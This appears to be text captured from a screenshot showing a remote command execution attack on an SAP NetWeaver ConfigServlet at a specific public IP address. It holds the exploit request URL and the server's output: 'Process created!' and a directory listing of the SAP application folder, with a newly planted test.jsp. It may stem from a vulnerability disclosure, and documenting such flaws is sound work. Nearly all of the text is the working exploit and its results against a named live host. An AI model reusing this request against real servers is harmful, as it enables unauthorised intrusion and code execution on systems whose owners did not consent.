 SAP 103.240.244.15/ctc/s
SAP 103.240.244.15/ctc/s
103.240.244.15/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystem
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Volume in drive D is ???
Volume Serial Number is DC29-D5EA
Directory of D:\usr\sap\PP2\JC00\j2ee\cluster\server0\apps\sap.com\tc~wd~dispwda\servlet_jsp\webdynpro\welcome\root
2015/12/07 09:32 <DIR> .
2015/12/07 09:32 <DIR> ..
2012/05/26 19:51 <DIR> images
2012/05/26 19:51 <DIR> META-INF
2011/03/22 20:47 1,120 style.css
2015/12/07 09:32 6 test.jsp
2012/05/26 19:51 <DIR> WEB-INF
2011/03/22 20:47 1,617 Welcome.jsp
3 File(s) 2,743 bytes
5 Dir(s) 154,244,689,920 bytes free
<BR>CONFIGURATION=